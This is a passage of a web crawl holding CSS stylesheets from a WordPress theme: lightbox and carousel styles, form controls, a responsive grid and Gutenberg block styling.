    -webkit-overflow-scrolling:touch;
    --carousel-button-width: 36px;
    --carousel-button-height: 36px;
    --carousel-button-svg-width: 22px;
    --carousel-button-svg-height: 22px
}
.fancybox__slide::before,.fancybox__slide::after{
    content:"";
    flex:0 0 0;
    margin:auto
}
@media all and (min-width: 1024px){
    .fancybox__slide{
        padding:64px 100px
    }
}
.fancybox__content{
    margin:0 env(safe-area-inset-right, 0px) 0 env(safe-area-inset-left, 0px);
    padding:36px;
    color:var(--fancybox-content-color, #374151);
    background:var(--fancybox-content-bg, #fff);
    position:relative;
    align-self:center;
    display:flex;
    flex-direction:column;
    z-index:20
}
.fancybox__caption{
    align-self:center;
    max-width:100%;
    margin:0;
    padding:1rem 0 0 0;
    line-height:1.375;
    color:var(--fancybox-color, currentColor);
    visibility:visible;
    cursor:auto;
    flex-shrink:0;
    overflow-wrap:anywhere
}
.is-loading .fancybox__caption{
    visibility:hidden
}
.fancybox__container>.carousel__dots{
    top:100%;
    color:var(--fancybox-color, #fff)
}
.fancybox__nav .carousel__button{
    z-index:40
}
.fancybox__nav .carousel__button.is-next{
    right:8px
}
@media all and (min-width: 1024px){
    .fancybox__nav .carousel__button.is-next{
        right:40px
    }
}
.fancybox__nav .carousel__button.is-prev{
    left:8px
}
@media all and (min-width: 1024px){
    .fancybox__nav .carousel__button.is-prev{
        left:40px
    }
}
.carousel__button.is-close{
    position:absolute;
    top:8px;
    right:8px;
    top:calc(env(safe-area-inset-top, 0px) + 8px);
    right:calc(env(safe-area-inset-right, 0px) + 8px);
    z-index:40
}
@media all and (min-width: 1024px){
    .carousel__button.is-close{
        right:40px
    }
}
.fancybox__content>.carousel__button.is-close{
    position:absolute;
    top:-36px;
    right:0;
    color:var(--fancybox-color, #fff)
}
.fancybox__no-click,.fancybox__no-click button{
    pointer-events:none
}
.fancybox__spinner{
    position:absolute;
    top:50%;
    left:50%;
    transform:translate(-50%, -50%);
    width:50px;
    height:50px;
    color:var(--fancybox-color, currentColor)
}
.fancybox__slide .fancybox__spinner{
    cursor:pointer;
    z-index:1053
}
.fancybox__spinner svg{
    animation:fancybox-rotate 2s linear infinite;
    transform-origin:center center;
    position:absolute;
    top:0;
    right:0;
    bottom:0;
    left:0;
    margin:auto;
    width:100%;
    height:100%
}
.fancybox__spinner svg circle{
    fill:none;
    stroke-width:2.75;
    stroke-miterlimit:10;
    stroke-dasharray:1,200;
    stroke-dashoffset:0;
    animation:fancybox-dash 1.5s ease-in-out infinite;
    stroke-linecap:round;
    stroke:currentColor
}
@keyframes fancybox-rotate{
    100%{
        transform:rotate(360deg)
    }
}
@keyframes fancybox-dash{
    0%{
        stroke-dasharray:1,200;
        stroke-dashoffset:0
    }
    50%{
        stroke-dasharray:89,200;
        stroke-dashoffset:-35px
    }
    100%{
        stroke-dasharray:89,200;
        stroke-dashoffset:-124px
    }
}
.fancybox__backdrop,.fancybox__caption,.fancybox__nav,.carousel__dots,.carousel__button.is-close{
    opacity:var(--fancybox-opacity, 1)
}
.fancybox__container.is-animated[aria-hidden=false] .fancybox__backdrop,.fancybox__container.is-animated[aria-hidden=false] .fancybox__caption,.fancybox__container.is-animated[aria-hidden=false] .fancybox__nav,.fancybox__container.is-animated[aria-hidden=false] .carousel__dots,.fancybox__container.is-animated[aria-hidden=false] .carousel__button.is-close{
    animation:.15s ease backwards fancybox-fadeIn
}
.fancybox__container.is-animated.is-closing .fancybox__backdrop,.fancybox__container.is-animated.is-closing .fancybox__caption,.fancybox__container.is-animated.is-closing .fancybox__nav,.fancybox__container.is-animated.is-closing .carousel__dots,.fancybox__container.is-animated.is-closing .carousel__button.is-close{
    animation:.15s ease both fancybox-fadeOut
}
.fancybox-fadeIn{
    animation:.15s ease both fancybox-fadeIn
}
.fancybox-fadeOut{
    animation:.1s ease both fancybox-fadeOut
}
.fancybox-zoomInUp{
    animation:.2s ease both fancybox-zoomInUp
}
.fancybox-zoomOutDown{
    animation:.15s ease both fancybox-zoomOutDown
}
.fancybox-throwOutUp{
    animation:.15s ease both fancybox-throwOutUp
}
.fancybox-throwOutDown{
    animation:.15s ease both fancybox-throwOutDown
}
@keyframes fancybox-fadeIn{
    from{
        opacity:0
    }
    to{
        opacity:1
    }
}
@keyframes fancybox-fadeOut{
    to{
        opacity:0
    }
}
@keyframes fancybox-zoomInUp{
    from{
        transform:scale(0.97) translate3d(0, 16px, 0);
        opacity:0
    }
    to{
        transform:scale(1) translate3d(0, 0, 0);
        opacity:1
    }
}
@keyframes fancybox-zoomOutDown{
    to{
        transform:scale(0.97) translate3d(0, 16px, 0);
        opacity:0
    }
}
@keyframes fancybox-throwOutUp{
    to{
        transform:translate3d(0, -30%, 0);
        opacity:0
    }
}
@keyframes fancybox-throwOutDown{
    to{
        transform:translate3d(0, 30%, 0);
        opacity:0
    }
}
.fancybox__carousel .carousel__slide{
    scrollbar-width:thin;
    scrollbar-color:#ccc rgba(255,255,255,.1)
}
.fancybox__carousel .carousel__slide::-webkit-scrollbar{
    width:8px;
    height:8px
}
.fancybox__carousel .carousel__slide::-webkit-scrollbar-track{
    background-color:rgba(255,255,255,.1)
}
.fancybox__carousel .carousel__slide::-webkit-scrollbar-thumb{
    background-color:#ccc;
    border-radius:2px;
}
.fancybox__carousel.is-draggable .fancybox__slide,.fancybox__carousel.is-draggable .fancybox__slide .fancybox__content{
    cursor:move;
    cursor:grab
}
.fancybox__carousel.is-dragging .fancybox__slide,.fancybox__carousel.is-dragging .fancybox__slide .fancybox__content{
    cursor:move;
    cursor:grabbing
}
.fancybox__carousel .fancybox__slide .fancybox__content{
    cursor:auto
}
.fancybox__carousel .fancybox__slide.can-zoom_in .fancybox__content{
    cursor:zoom-in
}
.fancybox__carousel .fancybox__slide.can-zoom_out .fancybox__content{
    cursor:zoom-out
}
.fancybox__carousel .fancybox__slide.is-draggable .fancybox__content{
    cursor:move;
    cursor:grab
}
.fancybox__carousel .fancybox__slide.is-dragging .fancybox__content{
    cursor:move;
    cursor:grabbing
}
.fancybox__image{
    transform-origin:0 0;
    touch-action:none;
    user-select:none;
    transition:none
}
.has-image .fancybox__content{
    padding:0;
    background:transparent;
    min-height:1px
}
.is-closing .has-image .fancybox__content{
    overflow:visible
}
.has-image[data-image-fit=contain]{
    overflow:visible;
    touch-action:none
}
.has-image[data-image-fit=contain] .fancybox__image{
    max-width:100%;
    max-height:100%;
    object-fit:contain
}
.has-image[data-image-fit=contain-w]{
    overflow-x:hidden;
    overflow-y:auto
}
.has-image[data-image-fit=contain-w] .fancybox__content{
    min-height:auto
}
.has-image[data-image-fit=contain-w] .fancybox__image{
    max-width:100%;
    height:auto
}
.has-image[data-image-fit=cover]{
    overflow:visible;
    touch-action:none
}
.has-image[data-image-fit=cover] .fancybox__content{
    width:100%;
    height:100%
}
.has-image[data-image-fit=cover] .fancybox__image{
    width:100%;
    height:100%;
    object-fit:cover
}
.fancybox__carousel .fancybox__slide.has-iframe .fancybox__content,.fancybox__carousel .fancybox__slide.has-map .fancybox__content,.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content,.fancybox__carousel .fancybox__slide.has-video .fancybox__content,.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content{
    flex-shrink:1;
    min-height:1px;
    overflow:visible
}
.fancybox__carousel .fancybox__slide.has-iframe .fancybox__content,.fancybox__carousel .fancybox__slide.has-map .fancybox__content,.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content{
    width:100%;
    height:80%
}
.fancybox__carousel .fancybox__slide.has-video .fancybox__content,.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content{
    width:960px;
    height:540px;
    max-width:100%;
    max-height:100%
}
.fancybox__carousel .fancybox__slide.has-map .fancybox__content,.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content,.fancybox__carousel .fancybox__slide.has-video .fancybox__content,.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content{
    padding:0;
    background:rgba(24,24,27,.9);
    color:#fff
}
.fancybox__carousel .fancybox__slide.has-map .fancybox__content{
    background:#e5e3df
}
.fancybox__html5video,.fancybox__iframe{
    border:0;
    display:block;
    height:100%;
    width:100%;
    background:transparent
}
.fancybox-placeholder{
    position:absolute;
    width:1px;
    height:1px;
    padding:0;
    margin:-1px;
    overflow:hidden;
    clip:rect(0, 0, 0, 0);
    white-space:nowrap;
    border-width:0
}
.fancybox__thumbs{
    flex:0 0 auto;
    position:relative;
    padding:0px 3px;
    opacity:var(--fancybox-opacity, 1)
}
.fancybox__container.is-animated[aria-hidden=false] .fancybox__thumbs{
    animation:.15s ease-in backwards fancybox-fadeIn
}
.fancybox__container.is-animated.is-closing .fancybox__thumbs{
    opacity:0
}
.fancybox__thumbs .carousel__slide{
    flex:0 0 auto;
    width:var(--fancybox-thumbs-width, 96px);
    margin:0;
    padding:8px 3px;
    box-sizing:content-box;
    display:flex;
    align-items:center;
    justify-content:center;
    overflow:visible;
    cursor:pointer
}
.fancybox__thumbs .carousel__slide .fancybox__thumb::after{
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    border: 2px solid #966945;
    opacity: 0;
    transition: opacity .15s ease;
    border-radius: 0;
}
.fancybox__thumbs .carousel__slide.is-nav-selected .fancybox__thumb::after{
    opacity:.92
}
.fancybox__thumbs .carousel__slide>*{
    pointer-events:none;
    user-select:none
}
.fancybox__thumb{
    position:relative;
    width:100%;
    padding-top:calc(100% / (var(--fancybox-thumbs-ratio, 1.5)));
    background-size:cover;
    background-position:center center;
    background-color:rgba(255,255,255,.1);
    background-repeat:no-repeat;
    border-radius:4px
}
.fancybox__toolbar{
    position:absolute;
    top:0;
    right:0;
    left:0;
    z-index:20;
    padding:0;
    touch-action:none;
    display:flex;
    justify-content:space-between;
    opacity: 1;
}
@media all and (min-width: 1024px){
    .fancybox__toolbar{
        padding:8px
    }
}
.fancybox__container.is-animated[aria-hidden=false] .fancybox__toolbar{
    animation:.15s ease-in backwards fancybox-fadeIn
}
.fancybox__container.is-animated.is-closing .fancybox__toolbar{
    opacity:0
}
.fancybox__toolbar__items{
    display:flex
}
.fancybox__toolbar__items--left{
    margin-right:auto
}
.fancybox__toolbar__items--center{
    position:absolute;
    left:50%;
    transform:translateX(-50%)
}
.fancybox__toolbar__items--right{
    margin-left:auto
}
@media(max-width: 640px){
    .fancybox__toolbar__items--center:not(:last-child){
        display:none
    }
}
.fancybox__counter{
    min-width:72px;
    padding:0 10px;
    line-height:var(--carousel-button-height, 48px);
    text-align:center;
    font-size:17px;
    font-variant-numeric:tabular-nums;
    -webkit-font-smoothing:subpixel-antialiased
}
.fancybox__progress{
    background:var(--fancybox-accent-color, rgba(1, 210, 232, 0.94));
    height:3px;
    left:0;
    position:absolute;
    right:0;
    top:0;
    transform:scaleX(0);
    transform-origin:0;
    transition-property:transform;
    transition-timing-function:linear;
    z-index:30;
    user-select:none
}
.fancybox__container:fullscreen::backdrop{
    opacity:0
}
.fancybox__button--fullscreen g:nth-child(2){
    display:none
}
.fancybox__container:fullscreen .fancybox__button--fullscreen g:nth-child(1){
    display:none
}
.fancybox__container:fullscreen .fancybox__button--fullscreen g:nth-child(2){
    display:block
}
.fancybox__button--slideshow g:nth-child(2){
    display:none
}
.fancybox__container.has-slideshow .fancybox__button--slideshow g:nth-child(1){
    display:none
}
.fancybox__container.has-slideshow .fancybox__button--slideshow g:nth-child(2){
    display:block
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/flexslider.css
body_size: 107
content:
.flex-control-nav {
  list-style: none;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-flow: row;
  flex-wrap: wrap;
  padding-left: 0;
  margin: 1.5rem -0.75rem;
}

.flex-control-nav li {
  width: calc(25% - 1.5rem);
  margin-right: 0.75rem;
  margin-left: 0.75rem;
}

@media screen and (min-width: 1200px) {

  .flex-control-nav li {
    width: calc(16.66666667% - 1.5rem);
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/forms.css
body_size: 746
content:
label {
  display: inline-block;
  margin-bottom: .5rem;
}

input,
textarea,
select {
  appearance: none;
  display: block;
  width: 100%;
  padding: .5rem;
  border-width: 1px;
  border-style: solid;
  border-color: #bdbdbd;
  border-radius: 0;
  background-color: #fff;
  color: inherit;
  font-size: 1rem;
}

select {
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m0 0h24v24h-24z' fill='none'/%3E%3Cpath d='m16.59 8.59-4.59 4.58-4.59-4.58-1.41 1.41 6 6 6-6z'/%3E%3C/svg%3E");
  background-position: right .75em center;
  background-repeat: no-repeat;
  background-size: 24px 24px;
}

input[type="checkbox"],
input[type="radio"] {
  display: inline-block;
  width: 1rem;
  height: 1rem;
  padding: 0;
  margin-right: 0.5rem;
}

input[type="radio"] {
  border-radius: 50%
}

input[type="checkbox"]:checked,
input[type="radio"]:checked {
  background-color: #966945;
  background-position: center center;
  background-repeat: no-repeat;
  border-color: #966945;
}

input[type="checkbox"]:checked {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23fff'%3E%3Cpath d='M0 0h24v24H0z' fill='none'/%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z'/%3E%3C/svg%3E");
  background-size: 16px 16px;
}

input[type="radio"]:checked {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23fff'%3E%3Cpath d='M0 0h24v24H0z' fill='none'/%3E%3Cpath d='M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2z'/%3E%3C/svg%3E");
  background-size: 8px 8px;
}

[type="submit"] {
  display: inline-block;
  padding: 0.5em 1.5rem;
  border-width: 1px;
  border-style: solid;
  border-color: #966945;
  border-radius: 0;
  background-color: #966945;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  cursor: pointer;
}

._form {
  padding: 1.5rem;
  background-color: #f5f5f5;
}

._form-title {
  font-size: 1.5rem;
  font-weight: bold;
  text-align: center;
}

._form_element {
  margin-bottom: 1.5rem;
}

legend._form-label {
  display: block;
  margin-bottom: 0.5rem;
  font-weight: bold;
}

input._has_error {
  border-color: #d80032;
}

._checkbox-radio {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: row;
  flex-flow: wrap;
}

._checkbox-radio input {
  position: relative;
  top: 0.25rem;
  margin-right: 0.5rem;
}

._checkbox-radio span {
  display: block;
  flex-grow: 1;
  flex-shrink: 1;
  flex-basis: 0;
  font-size: 0.875rem;
}

button._submit {
  width: 100%;
  border-color: #ebdb00;
  background-color: #ebdb00;
  color: #04151f;
  font-size: 1.125rem;
}

._error {
  margin-top: 0.25rem;
  color: #d80032;
  font-size: 0.875rem;
  font-weight: bold;
}


@media screen and (min-width: 1200px) {

  ._form {
    margin-left: 3rem;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/grid.css
body_size: 666
content:
.ee-container {
  position: relative;
  max-width: 75rem;
  margin-right: 1.5rem;
  margin-left: 1.5rem;
}

.ee-container-medium {
  position: relative;
  max-width: 48rem;
  margin-right: 1.5rem;
  margin-left: 1.5rem;
}

.ee-container-small {
  position: relative;
  max-width: 36rem;
  margin-right: 1.5rem;
  margin-left: 1.5rem;
}

.ee-fluid {
  max-width: calc(100% - 3rem);
  margin-right: 1.5rem;
  margin-left: 1.5rem;
}

.ee-grid,
.wp-block-columns {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
}

.ee-cell,
.wp-block-column {
  width: 100%;
}

.ee-padding-x > .ee-cell,
.ee-padding-x > .wp-block-column {
  padding-right: 1.5rem;
  padding-left: 1.5rem;
}

.ee-padding-y > .ee-cell,
.ee-padding-y > .wp-block-column {
  padding-top: 1.5rem;
  padding-bottom: 1.5rem;
}

.ee-margin-x {
  margin-right: -1.5rem;
  margin-left: -1.5rem;
}

.ee-margin-y {
  margin-top: -1.5rem;
  margin-bottom: -1.5rem;
}

.ee-margin-x > .ee-cell,
.ee-margin-x > .wp-block-column {
  margin-right: 1.5rem;
  margin-left: 1.5rem;
}

.ee-margin-y > .ee-cell,
.ee-margin-y > .wp-block-column {
  margin-top: 1.5rem;
  margin-right: 1.5rem;
}

.ee-auto {
  flex-grow: 1;
  flex-shrink: 1;
  flex-basis: 0;
}

.ee-auto,
.ee-shrink {
  width: auto;
}

.ee-sm-1 {
  width: 8.33333333%;
}

.ee-margin-x > .ee-sm-1 {
  width: calc(8.33333333% - 3rem);
}

.ee-sm-2 {
  width: 16.66666666%;
}

.ee-margin-x > .ee-sm-2 {
  width: calc(16.66666666% - 3rem);
}

.ee-sm-3 {
  width: 25%;
}

.ee-margin-x > .ee-sm-3 {
  width: calc(25% - 3rem);
}

.ee-sm-4 {
  width: 33.33333333%;
}

.ee-margin-x > .ee-sm-4 {
  width: calc(33.33333333% - 3rem);
}

.ee-sm-5 {
  width: 41.66666667%;
}

.ee-margin-x > .ee-sm-5 {
  width: calc(41.66666667% - 3rem);
}

.ee-sm-6 {
  width: 50%;
}

.ee-margin-x > .ee-sm-6 {
  width: calc(50% - 3rem);
}

.ee-sm-7 {
  width: 58.33333333%;
}

.ee-margin-x > .ee-sm-7 {
  width: calc(58.33333333% - 3rem);
}

.ee-sm-8 {
  width: 66.66666666%;
}

.ee-margin-x > .ee-sm-8 {
  width: calc(66.66666666% - 3rem);
}

.ee-sm-9 {
  width: 75%;
}

.ee-margin-x > .ee-sm-9 {
  width: calc(75% - 3rem);
}

.ee-sm-10 {
  width: 83.33333333%;
}

.ee-margin-x > .ee-sm-10 {
  width: calc(83.33333333% - 3rem);
}

.ee-sm-11 {
  width: 91.66666667%;
}

.ee-margin-x > .ee-sm-11 {
  width: calc(91.66666666% - 3rem);
}

.ee-sm-12 {
  width: 100%;
}

.ee-margin-x > .ee-sm-12 {
  width: calc(100% - 3rem);
}



@media screen and (min-width: 768px) {

  .ee-md-1 {
    width: 8.33333333%;
  }

  .ee-margin-x > .ee-md-1 {
    width: calc(8.33333333% - 3rem);
  }

  .ee-md-2 {
    width: 16.66666666%;
  }

  .ee-margin-x > .ee-md-2 {
    width: calc(16.66666666% - 3rem);
  }

  .ee-md-3 {
    width: 25%;
  }

  .ee-margin-x > .ee-md-3 {
    width: calc(25% - 3rem);
  }

  .ee-md-4 {
    width: 33.33333333%;
  }

  .ee-margin-x > .ee-md-4 {
    width: calc(33.33333333% - 3rem);
  }

  .ee-md-5 {
    width: 41.66666667%;
  }

  .ee-margin-x > .ee-md-5 {
    width: calc(41.66666667% - 3rem);
  }

  .ee-md-6 {
    width: 50%;
  }

  .ee-margin-x > .ee-md-6 {
    width: calc(50% - 3rem);
  }

  .ee-md-7 {
    width: 58.33333333%;
  }

  .ee-margin-x > .ee-md-7 {
    width: calc(58.33333333% - 3rem);
  }

  .ee-md-8 {
    width: 66.66666666%;
  }

  .ee-margin-x > .ee-md-8 {
    width: calc(66.66666666% - 3rem);
  }

  .ee-md-9 {
    width: 75%;
  }

  .ee-margin-x > .ee-md-9 {
    width: calc(75% - 3rem);
  }

  .ee-md-10 {
    width: 83.33333333%;
  }

  .ee-margin-x > .ee-md-10 {
    width: calc(83.33333333% - 3rem);
  }

  .ee-md-11 {
    width: 91.66666667%;
  }

  .ee-margin-x > .ee-md-11 {
    width: calc(91.66666666% - 3rem);
  }

  .ee-md-12 {
    width: 100%;
  }

  .ee-margin-x > .ee-md-12 {
    width: calc(100% - 3rem);
  }
}



@media screen and (min-width: 1200px) {

  .ee-container,
  .ee-container-medium,
  .ee-container-small {
    padding-right: 1.5rem;
    padding-left: 1.5rem;
    margin-right: auto;
    margin-left: auto;
  }

  .ee-lg-auto {
    flex-grow: 1;
    flex-shrink: 1;
    flex-basis: 0;
  }

  .ee-lg-auto,
  .ee-lg-shrink {
    width: auto;
  }

  .ee-lg-1 {
    width: 8.33333333%;
  }

  .ee-margin-x > .ee-lg-1 {
    width: calc(8.33333333% - 3rem);
  }

  .ee-lg-2 {
    width: 16.66666666%;
  }

  .ee-margin-x > .ee-lg-2 {
    width: calc(16.66666666% - 3rem);
  }

  .ee-lg-offset-2 {
    margin-left: 16.66666666%;
  }

  .ee-lg-3 {
    width: 25%;
  }

  .ee-margin-x > .ee-lg-3 {
    width: calc(25% - 3rem);
  }

  .ee-lg-4 {
    width: 33.33333333%;
  }

  .ee-margin-x > .ee-lg-4 {
    width: calc(33.33333333% - 3rem);
  }

  .ee-lg-5 {
    width: 41.66666667%;
  }

  .ee-margin-x > .ee-lg-5 {
    width: calc(41.66666667% - 3rem);
  }

  .ee-lg-6 {
    width: 50%;
  }

  .ee-margin-x > .ee-lg-6 {
    width: calc(50% - 3rem);
  }

  .ee-lg-7 {
    width: 58.33333333%;
  }

  .ee-margin-x > .ee-lg-7 {
    width: calc(58.33333333% - 3rem);
  }

  .ee-lg-8 {
    width: 66.66666666%;
  }

  .ee-margin-x > .ee-lg-8 {
    width: calc(66.66666666% - 3rem);
  }

  .ee-lg-9 {
    width: 75%;
  }

  .ee-margin-x > .ee-lg-9 {
    width: calc(75% - 3rem);
  }

  .ee-lg-10 {
    width: 83.33333333%;
  }

  .ee-margin-x > .ee-lg-10 {
    width: calc(83.33333333% - 3rem);
  }

  .ee-lg-11 {
    width: 91.66666667%;
  }

  .ee-margin-x > .ee-lg-11 {
    width: calc(91.66666666% - 3rem);
  }

  .ee-lg-12 {
    width: 100%;
  }

  .ee-margin-x > .ee-lg-12 {
    width: calc(100% - 3rem);
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/gutenberg.css
body_size: 2138
content:
/* Paragraph */
p.has-drop-cap::first-letter {
  float: left;
  margin-top: 0.075rem;
  margin-right: 0.75rem;
  font-size: 7.5rem;
  line-height: 0.75;
}

p.has-background {
  padding: 1.5rem;
}

/* Image */
.wp-block-image {
  margin-bottom: 1.5rem;
}

.wp-block-image.is-style-rounded {
  border-radius: 1.5rem;
}

.wp-block-image figure,
.wp-block-image img {
  border-radius: inherit;
}

/* Gallery */
.wp-block-gallery {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  margin-right: -0.75rem;
  margin-left: -0.75rem;
  gap: 0 !important;
}

.wp-block-gallery figure {
  width: calc(50% - 1.5rem);
  margin-right: 0.75rem;
  margin-left: 0.75rem;
}

.wp-block-gallery.columns-1 figure {
  width: calc(100% - 1.5rem);
}

.wp-block-gallery img {
  width: 100%;
}

.is-cropped img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

/* Cover */
.wp-block-cover {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  position: relative;
  min-height: 27rem;
  padding: 1.5rem;
  align-items: center;
  justify-content: center;
}

.wp-block-cover.is-position-top-left {
  align-items: flex-start;
  justify-content: flex-start;
}

.wp-block-cover.is-position-top-center {
  align-items: flex-start;
  justify-content: center;
}

.wp-block-cover.is-position-top-right {
  align-items: flex-start;
  justify-content: flex-end;
}

.wp-block-cover.is-position-center-left {
  align-items: center;
  justify-content: flex-start;
}

.wp-block-cover.is-position-center-right {
  align-items: center;
  justify-content: flex-end;
}

.wp-block-cover.has-parallax {
  background-attachment: fixed;
  background-size: cover;
}

.wp-block-cover.is-position-bottom-left {
  align-items: flex-end;
  justify-content: flex-start;
}

.wp-block-cover.is-position-bottom-center {
  align-items: flex-end;
  justify-content: center;
}

.wp-block-cover.is-position-bottom-right {
  align-items: flex-end;
  justify-content: flex-end;
}

.wp-block-cover.is-repeated {
  background-repeat: repeat;
  background-size: auto;
}

.wp-block-cover__image-background {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  z-index: 10;
}

.wp-block-cover__inner-container {
  position: relative;
  z-index: 30;
  color: #ffffff;
}

/* Media & text */
.wp-block-media-text__media {
  margin-bottom: 1.5rem;
}

.wp-block-media-text.is-image-fill {
  align-items: stretch;
}

.wp-block-media-text.is-image-fill img {
  object-fit: cover;
  width: 100%;
  height: 100%;
}

.wp-block-media-text.has-media-on-the-right figure {
  order: 2;
}

/* Group */
.wp-block-group {
  max-width: 768px;
  padding-right: 1.5rem;
  padding-left: 1.5rem;
  margin-right: auto;
  margin-bottom: 1.5rem;
  margin-left: auto;
}

.wp-block-group.alignfull {
  padding-right: 0;
  padding-left: 0;
}

.wp-block-group.has-background {
  padding: 1.5rem;
}

/* Buttons */
.wp-block-buttons {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  flex-wrap: wrap;
  margin-bottom: 1.5rem;
  gap: 3rem;
  justify-content: center;
}

.wp-block-button__link {
  display: inline-block;
  padding: 0.5em 1.5rem;
  border-width: 1px;
  border-style: solid;
  border-radius: 0.25rem;
  text-align: center;
  text-decoration: none;
  cursor: pointer;
}

.wp-block-button__width-100,
.wp-block-button__width-100 .wp-block-button__link {
  width: 100%;
}

/*.ee-spring-fall-btn {
  margin-left: 20rem;
}*/



/* Embed */
.wp-block-embed .wp-block-embed__wrapper {
  position: relative;
  height: 0;
}

.wp-embed-aspect-16-9 .wp-block-embed__wrapper {
  padding-bottom: 56.75%;
}

.wp-block-embed__wrapper iframe {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}


.wp-block-post-template {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: row;
  flex-flow: wrap;
  padding-left: 0;
  margin-top: 0;
  margin-bottom: 0;
  list-style: none;
}

.wp-block-post-template li {
  display: block;
  width: 100%;
}


.wp-block-group.ee-beside-switch .wp-block-column:nth-child(1) {
  -webkit-order: 2;
  -ms-order: 2;
  order: 2;
}

.wp-block-group.ee-beside-switch .wp-block-column:nth-child(2) {
  -webkit-order: 1;
  -ms-order: 1;
  order: 1;
}

/* Alignments */
.alignleft,
.has-text-align-left {
  text-align: left;
}

.aligncenter,
.has-text-align-center,
.is-content-justification-center {
  text-align: center;
}

.alignright,
.has-text-align-right {
  text-align: right;
}

.is-vertically-aligned-top {
  align-items: flex-start;
}

.is-vertically-aligned-center {
  align-items: center;
}

.is-vertically-aligned-bottom {
  align-items: flex-end;
}

.alignwide {
  max-width: 1200px;
}

.alignfull {
  max-width: 100%;
}

.alignfull .size-full img {
  width: 100%;
}

/* Colors */
.has-background-dim {
  background-color: #212121;
}

.has-background-dim:before {
  content: '';
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 20;
  width: 100%;
  height: 100%;
  background-color: inherit;
}

.has-background-dim:before {
  opacity: 0.5;
}

.has-background-dim-0:before {
  opacity: 0;
}

.has-background-dim-10:before {
  opacity: 0.1;
}

.has-background-dim-20:before {
  opacity: 0.2;
}

.has-background-dim-30:before {
  opacity: 0.3;
}

.has-background-dim-40:before {
  opacity: 0.4;
}

.has-background-dim-60:before {
  opacity: 0.6;
}

.has-background-dim-70:before {
  opacity: 0.7;
}

.has-background-dim-80:before {
  opacity: 0.8;
}

.has-background-dim-90:before {
  opacity: 0.9;
}

.has-background-dim-100:before {
  opacity: 1;
}

.has-background > :last-child {
  margin-bottom: 0;
}

.has-white-background-color {
  border-color: #ffffff;
  background-color: #ffffff;
}

.has-white-border-color {
  border-color: #ffffff;
}

.has-black-background-color {
  border-color: #212121;
  background-color: #212121;
}

.has-gray-lighter-background-color {
  border-color: #f5f5f5;
  background-color: #f5f5f5;
}

.has-gray-light-background-color {
  border-color: #e0e0e0;
  background-color: #e0e0e0;
}

.has-gray-medium-background-color {
  border-color: #bdbdbd;
  background-color: #bdbdbd;
}

.has-gray-dark-background-color {
  border-color: #616161;
  background-color: #616161;
}

.has-primary-background-color {
  border-color: #002f6c;
  background-color: #002f6c;
}

.has-accent-background-color {
  border-color: #ffd600;
  background-color: #ffd600;
}

.has-accent-border-color {
  border-color: #ffd600;
}

.has-success-background-color {
  border-color: #00796b;
  background-color: #00796b;
}

.has-alert-background-color {
  border-color: #ba000d;
  background-color: #ba000d;
}

.has-white-color {
  color: #ffffff;
}

.has-white-color svg {
  fill: #ffffff;
}

.has-black-color {
  color: #212121;
}

.has-gray-lighter-color {
  color: #f5f5f5;
}

.has-gray-light-color {
  color: #e0e0e0;
}

.has-gray-medium-color {
  color: #bdbdbd;
}

.has-gray-dark-color {
  color: #616161;
}

.has-primary-color {
  color: #002f6c;
}

.has-accent-color {
  color: #ffd600;
}

.has-success-color {
  color: #00796b;
}

.has-alert-color {
  color: #ba000d;
}

/* Font-sizes */
.has-small-font-size {
  font-size: 0.875rem;
}

.has-normal-font-size {
  font-size: 1rem;
}

.has-lead-font-size {
  font-size: 1.185rem;
}

.has-large-font-size {
  font-size: 1.3125rem;
}

.has-x-large-font-size {
  font-size: 1.5rem;
}

.has-xx-large-font-size {
  font-size: 1.875rem;
}

.has-xxx-large-font-size {
  font-size: 2.25rem;
}

/* WooCommerce */
.wc-block-featured-category {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  position: relative;
  padding: 1.5rem;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  align-items: center;
  justify-content: center;
}

.wc-block-featured-category__wrapper {
  z-index: 21;
}

.wc-block-grid__products {
  padding-left: 0;
  margin-top: 3rem;
  margin-bottom: 3rem;
  list-style: none;
}

.wc-block-grid:not(.ee-flickity) > .wc-block-grid__products {
  display: -webkit-flex;
  display: -ms-flex;
